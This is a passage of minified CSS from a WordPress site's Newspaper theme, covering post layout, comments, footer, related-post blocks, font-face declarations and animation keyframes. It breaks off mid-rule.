li{display:inline-block;margin:0 5px 5px 0;line-height:1;}.td-category a{color:#fff;background-color:var(--td_black,#222);padding:3px 6px 4px 6px;white-space:nowrap;display:inline-block;}.td-category a:hover{opacity:.9;}@media (max-width:767px){.single .td-category{margin-bottom:0;}}.post{background-color:var(--td_container_transparent,#fff);}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px;}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px;}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px;}}header .td-module-meta-info{margin-bottom:16px;}header .td-post-author-name{font-weight:400;color:#444;float:left;}header .td-post-author-name a{font-weight:700;margin-right:3px;}header .td-post-date{margin-left:4px;color:#767676;float:left;}header .td-post-comments{float:right;position:relative;top:2px;}header .td-post-comments a{color:#444;}header .td-post-comments i{vertical-align:middle;}header .td-icon-comments{margin-right:5px;font-size:9px;}.post footer{clear:both;}.td-post-source-tags{font-size:11px;}.td-post-source-tags a{font-size:11px;}.td-post-small-box{margin-bottom:4px;line-height:20px;clear:left;height:20px;display:table;}.td-post-small-box span{background-color:var(--td_black,#222);padding:5px 9px;color:#fff;display:block;text-transform:uppercase;line-height:10px;float:left;height:20px;}.td-post-small-box a{display:block;float:left;border:1px solid var(--td_grid_border_color,#ededed);margin-left:4px;line-height:8px;color:var(--td_text_color,#111);padding:5px 8px;height:20px;}.td-post-small-box a:hover{color:#fff;background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);}.td-tags{margin:0 0 30px 0;font-family:"Open Sans","Open Sans Regular",sans-serif;display:table;line-height:20px;font-weight:600;}.td-tags li{list-style:none;display:inline-block;line-height:20px;margin-left:0;float:left;margin-bottom:4px;}.td-tags span,.td-tags a{margin-right:4px;margin-left:0;}.td-post-next-prev-content{display:inline-block;font-family:"Roboto",sans-serif;word-break:break-word;}.td-post-next-prev-content span{display:block;font-size:12px;color:#c1c1c1;margin-bottom:7px;}.td-post-next-prev-content a{display:block;font-size:15px;color:#222;line-height:21px;margin-bottom:43px;}.td-post-next-prev-content a:hover{color:var(--td_theme_color,#4db2ec);}.td-post-next-post{text-align:right;}.td-next-prev-separator{display:none;}@media (max-width:767px){#td-outer-wrap .td-post-prev-post,#td-outer-wrap .td-post-next-post{width:50%;float:left;}}.author-box-wrap{border:1px solid var(--td_grid_border_color,#ededed);padding:21px;margin-bottom:48px;}@media (max-width:767px){.author-box-wrap{text-align:center;}}.author-box-wrap .avatar{float:left;max-width:96px;}@media (max-width:767px){.author-box-wrap .avatar{margin-bottom:5px;float:none;}}.author-box-wrap .desc{margin-left:117px;font-size:12px;}@media (max-width:767px){.author-box-wrap .desc{margin-left:0;}}.author-box-wrap .td-author-social{margin-bottom:-5px;}.author-box-wrap .td-author-social a{color:#444;margin-top:11px;}.author-box-wrap .td-author-social a:hover{color:var(--td_theme_color,#4db2ec);}.author-box-wrap .td-author-social .td-icon-font{font-size:15px;width:auto;min-width:18px;height:auto;margin-right:15px;}.td-author-name{font-family:"Open Sans","Open Sans Regular",sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0;}.td-author-name a{color:#222;}.td-author-name a:hover{color:var(--td_theme_color,#4db2ec);}.td-author-url{font-size:11px;font-style:italic;line-height:21px;margin-bottom:6px;}.td-author-url a{color:#444;}.td-author-url a:hover{color:var(--td_theme_color,#4db2ec);}.td-post-content p:empty{display:none;}.td-post-featured-image{position:relative;}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%;}.td-post-content{margin-top:21px;padding-bottom:16px;}@media (max-width:767px){.td-post-content{margin-top:16px;}}.td-post-content p{word-wrap:break-word;}.td-post-content img{display:block;}.td-post-template-default .td-post-title .td-post-comments{margin-left:22px;}@media (max-width:1018px){.td-post-template-default .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-default .td-post-featured-image img{width:auto;}.comment-respond{margin-bottom:21px;}@media (max-width:767px){.comment-respond{margin-left:0 !important;}}.single .comments{margin-bottom:48px;padding-top:10px;margin-top:-10px;}#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:var(--td_text_color,#111);margin-left:10px;}#cancel-comment-reply-link:hover{color:var(--td_theme_color,#4db2ec);}@media (max-width:767px){.comments .comment-form .submit{width:100%;font-size:15px;font-weight:700;padding:15px 0;text-transform:uppercase;}}.comments{clear:both;}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error,.comment-form .td-warning-captcha,.comment-form .td-warning-captcha-score{display:none;}.comment-form textarea{display:block;}.td-form-comment,.td-form-author,.td-form-email,.td-form-url{margin-top:0;margin-bottom:21px;}.comment-form-cookies-consent label{margin-left:8px;}.comment-form-cookies-consent *{vertical-align:middle;}.td-pb-span12 .alignwide img,.td-pb-span12 .alignwide video,.td-pb-span12 .alignwide.wp-block-embed iframe{padding:0 calc(( 100% - 100vw ) / 2);}.td-pb-span12 .alignwide.wp-block-embed iframe{width:100%;}.td-pb-span12 .alignfull.wp-block-embed-wordpress-tv .wp-block-embed__wrapper{padding-bottom:56.25%;}.td-pb-span12 .alignfull.wp-block-embed iframe{width:100%;}@font-face{font-family:"newspaper";src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../themes/Newspaper/images/icons/newspaper.eot?23");src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../themes/Newspaper/images/icons/newspaper.eot?23#iefix") format("embedded-opentype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../themes/Newspaper/images/icons/newspaper.woff?23") format("woff"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../themes/Newspaper/images/icons/newspaper.ttf?23") format("truetype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../themes/Newspaper/images/icons/newspaper.svg?23#newspaper") format("svg");font-weight:400;font-style:normal;font-display:swap;}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newspaper";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block;}.td-icon-right:before{content:"";}.td-icon-menu-up:before{content:"";}.td-icon-search:before{content:"";}.td-icon-menu-left:before{content:"";}.td-icon-menu-right:before{content:"";}.td-icon-comments:before{content:"";}.td-icon-mobile:before{content:"";}.td-icon-close-mobile:before{content:"";}.td-icon-modal-back:before{content:"";}.widget{font-family:"Open Sans","Open Sans Regular",sans-serif;margin-bottom:38px;}.widget a{color:#111;}.widget a:hover{color:var(--td_theme_color,#4db2ec);}.widget ul{list-style:none;box-shadow:none;}.widget li{line-height:30px;list-style:none;margin-left:12px;}.widget li li{margin-left:21px;}.widget .block-title{margin-bottom:13px;}.widget .block-title span a{padding:0;color:inherit;}.widget_categories li .td-cat-no,.widget_categories .td-widget-no{float:right;margin-right:10px;}.widget_search{margin-bottom:48px;}.widget_search .block-title{margin-bottom:26px;}.widget_text ul{margin-bottom:21px;}.widget_text ul li{list-style:disc;list-style-position:inside;}.widget_text a{color:var(--td_theme_color,#4db2ec);}.widget_text a:hover{text-decoration:underline !important;}.widget_text .block-title{margin-bottom:26px;}@media print{html,body{background-color:#fff;color:#000;margin:0;padding:0;}body{width:80%;margin-left:auto;margin-right:auto;zoom:80%;}body .td-post-featured-image img{width:100% !important;}img{max-width:100%;display:block;text-align:center;margin-left:auto;margin-right:auto;}h1,h2,h3,h4,h5,h6{page-break-after:avoid;}ul,ol,li{page-break-inside:avoid;}.single .td-main-sidebar,.single #td-theme-settings,.single .td-header-top-menu,.single .td-header-menu-wrap,.single .td-header-sp-ads,.single .td-main-sidebar,.single .td-post-source-tags,.single .td-post-sharing,.single .td-post-next-prev,.single .td_block_related_posts,.single #comments,.single .td-footer-container,.single .td-footer-wrapper,.single .td-sub-footer-container,.single .td-category,.single .td-post-views,.single .td-post-comments,.single .td-scroll-up,.single iframe,.single .td-more-articles-box,.single .td_block_video_playlist,.single .td-crumb-container,.single .td-g-rec,.single .td-a-rec,.single .td-menu-background,.single .author-box-wrap .avatar{display:none !important;}.td-footer-template-wrap,.td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_header_logo):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date):not(.tdb_single_comments_count):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content):not(.td_woo_breadcrumbs):not(.td-woo-product-title):not(.td_woo_product_description):not(.td_woo_add_to_cart):not(.td_woo_product_sku):not(.td_woo_product_image):not(.td_woo_product_tabs):not(.td_woo_product_categories):not(.td_woo_product_tags):not(.td_woo_product_image_bg):not(.td_woo_product_price):not(.td_woo_product_rating){display:none !important;}.td-main-content,.td-main-content-wrap .tdc-column,header{width:100% !important;}}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans","Open Sans Regular",sans-serif;}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width:767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}#td-mobile-nav .td-login-panel-title{text-align:center;font-size:16px;padding:30px 10px;}#td-mobile-nav .td-login-panel-title span{display:inline-block;font-size:28px;font-weight:700;width:100%;margin-bottom:10px;}.td_block_wrap{margin-bottom:48px;position:relative;clear:both;}@media (max-width:767px){.td_block_wrap{margin-bottom:32px;}}.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-top:20px;}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap,.td_block_wrap .td-load-more-wrap{margin-bottom:0;}}.td-block-title-wrap{position:relative;}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden;}.td-next-prev-wrap{position:relative;clear:both;}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid #dcdcdc;line-height:24px;text-align:center;vertical-align:middle;font-size:7px;color:#b7b7b7;}.td-next-prev-wrap a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff;}.td-next-prev-wrap .ajax-page-disabled{opacity:.5;}.td-next-prev-wrap .td-ajax-next-page{padding-left:2px;}.td-next-prev-wrap .td-ajax-prev-page{padding-right:1px;}@-moz-document url-prefix(){.td-next-prev-wrap a{line-height:23px;}}[class*='td_flex_block_'] .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}a[href^="tel"]{color:inherit;}[class*="tdb-fake-block"]{filter:grayscale(1);user-select:none;-webkit-user-select:none;}[class*="tdb-fake-block"] .td_module_wrap{pointer-events:none;}.td_block_wrap p:empty:before{display:none;}@font-face{font-family:"newspaper-icons";src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1");src:url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.eot?1#iefix") format("embedded-opentype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.woff?1") format("woff"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.ttf?1") format("truetype"),url("https://skinsgts2.com/wp-content/cache/min/1/../../../plugins/td-composer/legacy/Newspaper/assets/images/icons/newspaper-icons.svg?1#newspaper-icons") format("svg");font-weight:400;font-style:normal;font-display:swap;}[class^="td-icons"]:before,[class*=" td-icons"]:before{font-family:"newspaper-icons";speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[class*="td-icons"]{line-height:1;text-align:center;display:inline-block;cursor:default;}.mfp-hide{display:none !important;}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:"Open Sans","Open Sans Regular",sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0 0 20px 0 rgba(0,0,0,.2);box-shadow:0 0 20px 0 rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden;}.white-popup-block:after{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#2a80cb",endColorstr="#42bdcd",GradientType=1);z-index:-2;}.white-popup-block:before{content:"";width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3;}#login_pass-mob,#login_pass{display:none !important;}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto;}.td-scroll-up{cursor:pointer;position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0);-webkit-transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;transition:transform .4s cubic-bezier(.55,0,.1,1) 0s;}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px;}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none !important;}}@-webkit-keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}@keyframes fullspin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.wp-block-video.td-video-fixed,.td_wrapper_video_playlist.td-video-fixed,.wp-block-embed__wrapper.td-video-fixed,.wpb_video_wrapper.td-video-fixed{position:fixed !important;right:0 !important;top:300px !important;bottom:auto !important;left:auto !important;z-index:9999 !important;margin:0 !important;padding:0 !important;-webkit-box-shadow:0 0 8px 0 rgba(0,0,0,.2);box-shadow:0 0 8px 0 rgba(0,0,0,.2);}.wp-block-video.td-video-fixed .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-left,.td_wrapper_video_playlist.td-video-fixed-left,.wp-block-embed__wrapper.td-video-fixed-left,.wpb_video_wrapper.td-video-fixed-left{left:0 !important;right:auto !important;}.wp-block-video.td-video-fixed-left .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-left .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-left .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-left .td_container_video_playlist{display:none;}.wp-block-video.td-video-fixed-bottom,.td_wrapper_video_playlist.td-video-fixed-bottom,.wp-block-embed__wrapper.td-video-fixed-bottom,.wpb_video_wrapper.td-video-fixed-bottom{top:auto !important;bottom:300px !important;}.wp-block-video.td-video-fixed-bottom .td_container_video_playlist,.td_wrapper_video_playlist.td-video-fixed-bottom .td_container_video_playlist,.wp-block-embed__wrapper.td-video-fixed-bottom .td_container_video_playlist,.wpb_video_wrapper.td-video-fixed-bottom .td_container_video_playlist{display:none;}.wpb_button,.vc_btn{display:inline-block;font-family:"Open Sans","Open Sans Regular",sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;transition:none;border-radius:0;margin-bottom:21px;}.wpb_button:hover,.vc_btn:hover{text-shadow:none;text-decoration:none !important;}.widget{overflow:hidden;}.td-sub-footer-container{background-color:#0d0d0d;color:#ccc;font-size:12px;font-family:"Open Sans","Open Sans Regular",sans-serif;}@media (max-width:767px){.td-sub-footer-container{text-align:center;padding:6px 0;}}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px;}@media (max-width:767px){.td-sub-footer-copy{float:none !important;}}.td-sub-footer-container .td-sub-footer-menu{float:right;}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none;}}@-webkit-keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInRight{0%{opacity:.05;-webkit-transform:translateX(20px);transform:translateX(20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@keyframes td_fadeInLeft{0%{opacity:.05;-webkit-transform:translateX(-20px);transform:translateX(-20px);}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}}@-webkit-keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInDown{0%{opacity:.05;-webkit-transform:translateY(-15px);transform:translateY(-15px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@keyframes td_fadeInUp{0%{opacity:.05;-webkit-transform:translateY(20px);transform:translateY(20px);}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}}@-webkit-keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes td_fadeIn{0%{opacity:0;}100%{opacity:1;}}@-webkit-keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}@keyframes td_fadeOut_to_1{0%{opacity:1;}100%{opacity:.1;}}@-webkit-keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}@keyframes td_fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px);}}@-webkit-keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}@keyframes td_fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0);}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px);}}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px);}50%{-webkit-transform:perspective(120px) rotateY(180deg);}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg);}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg);}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg);}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg);}}p[class*="dropcapp"]:first-letter{float:left;display:block;font-size:50px;line-height:56px;background-color:#4db2ec;color:#fff;text-align:center;margin:9px 13px 0 0;padding:2px 14px 4px;font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;text-transform:uppercase;}.clearfix{}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}b,strong{font-weight:700;}h1{font-size:2em;margin:.67em 0;}small{font-size:80%;}img{border:0;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}textarea{overflow:auto;}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0;}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px;}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0;}}.td-main-menu-logo a{line-height:48px;}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto;}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0;}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px;}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;}.td-logo-in-header .td-sticky-disable.td-mobile-logo,.td-logo-in-header .td-sticky-disable.td-header-logo{display:none;}@media (max-width:767px){.td-logo-in-header .td-sticky-disable.td-mobile-logo{display:block;}}.td-header-top-menu-full{position:relative;z-index:9999;}@media (max-width:767px){.td-header-top-menu-full{display:none;}}.td-header-style-8 .td-header-top-menu-full{background-color:#fff;}.td-header-style-8 .td-header-menu-wrap-full{position:relative;}.td-header-style-8 .td-header-menu-wrap-full .td-header-sp-logo{display:none;}.td-header-style-8 .td-header-menu-wrap{display:table;width:100%;}.td-header-style-8 .td-header-top-menu{margin-left:282px;width:786px;min-height:53px;padding:12px 0;color:#000;border-bottom:1px solid #e0e0e0;}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-top-menu{margin-left:212px;width:768px;padding:0;min-height:29px;}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-top-menu{margin-left:152px;width:588px;padding:0;min-height:29px;}}@media (max-width:767px){.td-header-style-8 .td-header-top-menu{display:none;}}.td-header-style-8 .td-header-top-menu a{color:#000;}.td-header-style-8 .td-header-sp-logo{position:absolute;width:238px;height:94px;top:6px;z-index:10000;}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-sp-logo{width:190px;height:89px;top:-6px;}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-sp-logo{width:140px;height:87px;top:-5px;}}@media (max-width:767px){.td-header-style-8 .td-header-sp-logo{display:none;}}.td-header-style-8 .td-header-sp-logo img{max-height:86px;right:auto;}@media (max-width:767px){.td-header-style-8 .td-main-menu-logo{display:block;}}.td-header-style-8 .header-search-wrap .td-icon-search{color:#000;}@media (max-width:767px){.td-header-style-8 .header-search-wrap .td-icon-search{color:#fff;}}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:53px;}.td-header-style-8 .td-header-main-menu{float:left;width:100%;padding-left:282px;background-color:transparent !important;}@media (min-width:1019px) and (max-width:1140px){.td-header-style-8 .td-header-main-menu{padding-left:212px;}}@media (min-width:768px) and (max-width:1018px){.td-header-style-8 .td-header-main-menu{padding-left:152px;}}@media (max-width:767px){.td-header-style-8 .td-header-main-menu{padding-left:0;}}.td-header-style-8 .sf-menu>li>a{line-height:53px;}.td-header-style-8 .sf-menu>.current-menu-item>a,.td-header-style-8 .sf-menu>.current-menu-ancestor>a,.td-header-style-8 .sf-menu>.current-category-ancestor>a,.td-header-style-8 .sf-menu>li>a:hover,.td-header-style-8 .sf-menu>.sfHover>a{background-color:transparent !important;}@media (max-width:767px){.td-header-style-8 .td-header-menu-wrap .td-container{padding:0;}}.td-header-top-menu{color:#fff;font-size:11px;}.td-header-top-menu a{color:#fff;}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible;}}.td_module_6{padding-bottom:26px;}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0;}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px;}}.td_module_6 .item-details{margin-left:116px;min-height:70px;}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px;}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500;}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px;}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px;}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0;}@media (min-width:768px){.td_block_padding .td-block-row:last-child .td_module_wrap{padding-bottom:0;}}@media (max-width:767px){.td_block_padding .td-block-row:last-child>div:last-child .td_module_wrap{padding-bottom:0;}}.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td_block_padding .td-next-prev-wrap,.td_block_padding .td-load-more-wrap{margin-top:20px;}@media (min-width:768px){.td_block_1.td-column-1 .td-block-span12:last-child .td_module_6{padding-bottom:0;}}@media (min-width:767px){.td_block_1.td-column-1 .td-next-prev-wrap,.td_block_1.td-column-1 .td-load-more-wrap{margin-top:25px;}}@media (max-width:767px){.td_block_1 .td-block-span4:last-child .td_module_6:last-child,.td_block_1 .td-block-span6:last-child .td_module_6:last-child,.td_block_1 .td-block-span12:last-child .td_module_6:last-child{padding-bottom:0;}}@media (min-width:767px){.td_block_7 .td-next-prev-wrap,.td_block_8 .td-next-prev-wrap,.td_block_11 .td-next-prev-wrap,.td_block_12 .td-next-prev-wrap,.td_block_7 .td-load-more-wrap,.td_block_8 .td-load-more-wrap,.td_block_11 .td-load-more-wrap,.td_block_12 .td-load-more-wrap{margin-top:26px;}}a[href^="tel"]{color:inherit;}.td_block_popular_categories{padding-bottom:0;}.td-related-row{margin-right:-21px;}.td-related-row:before,.td-related-row:after{display:table;content:"";}.td-related-row:after{clear:both;}.td-related-row [class*="td-related-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;}@media (min-width:1019px) and (max-width:1140px){.td-related-row [class*="td-related-span"]{padding-right:20px;padding-left:20px;}}@media (min-width:768px) and (max-width:1018px){.td-related-row [class*="td-related-span"]{padding-right:14px;padding-left:14px;}}@media (max-width:767px){.td-related-row [class*="td-related-span"]{padding-right:0;padding-left:0;float:none;width:100%;}}.td-related-row .td-related-span4{width:33.33333333%;padding-left:0;padding-right:21px;}@media (max-width:500px){.td-related-row .td-related-span4{padding-right:10px;}}@media (max-width:500px){.td-related-row{margin-right:-10px;}}.td_block_related_posts{position:relative;}.td_block_related_posts .td-module-thumb{margin-bottom:7px;}@media (max-width:767px){.td_block_related_posts .td-module-thumb{margin-bottom:0;}}.td_block_related_posts .td-module-title{font-family:"Roboto",sans-serif;font-weight:500;font-size:13px;line-height:20px;margin-top:0;}@media (max-width:767px){.td_block_related_posts .td-module-title{font-size:17px;line-height:23px;}}@media (max-width:767px){.td_block_related_posts .td-related-span4{width:100%;}.td_block_related_posts .td-module-image{position:absolute;width:100px;}.td_block_related_posts .item-details{padding-left:110px;min-height:70px;margin-bottom:26px;}}.td_block_related_posts .td-next-prev-wrap{margin-top:0;}.td_block_template_1 .td-related-title{border-bottom:2px solid var(--td_theme_color,#4db2ec);}.td_block_template_1 .td-related-title a{line-height:1;padding:9px 12px 5px 12px;}@media (max-width:319px){.td_block_template_1 .td-related-title a{width:100%;font-size:12px !important;}}.td_block_template_1 .td-related-title .td-cur-simple-item{background-color:var(--td_header_color,#222);color:#fff;}.td_block_template_1 .td-related-title .td-cur-simple-item:hover{color:#fff;}.td-related-title{font-family:"Roboto",sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:27px;}.td-related-title>.td-related-left,.td-related-title>.td-related-right{display:inline-block;white-space:nowrap;}@media (max-width:320px){.td-related-title>.td-related-left,.td-related-title>.td-related-right{font-size:13px !important;}}@media (max-width:767px){.td-related-title>.td-related-right{margin-right:0 !important;}}@-moz-document url-prefix(){.td_block_template_1 .td-related-title>.td-related-left,.td_block_template_1 .td-related-title>.td-related-right{padding:8px 12px 6px 12px;}}.td_mod_related_posts:hover h3>a{color:var(--td_theme_color,#4db2ec);}.td-footer-wrapper{background-color:#222;padding-top:54px;padding-bottom:20px;color:#eaeaea;position:relative;}@media (min-width:768px) and (max-width:1018px){.td-footer-wrapper{padding-top:44px;}}@media (max-width:767px){.td-footer-wrapper{padding-top:40px;}}.td-footer-wrapper .td_block_wrap{padding-bottom:0;margin-bottom:48px;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}@media (max-width:767px){.td-footer-wrapper .td_block_wrap{margin-bottom:38px;}}.td-footer-wrapper .td_block_wrap .td-block-span12:last-child .td_module_wrap{padding-bottom:0;}.td-footer-wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:auto;background-position:center bottom;transform:translateZ(0);-webkit-transform:translateZ(0);}.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title 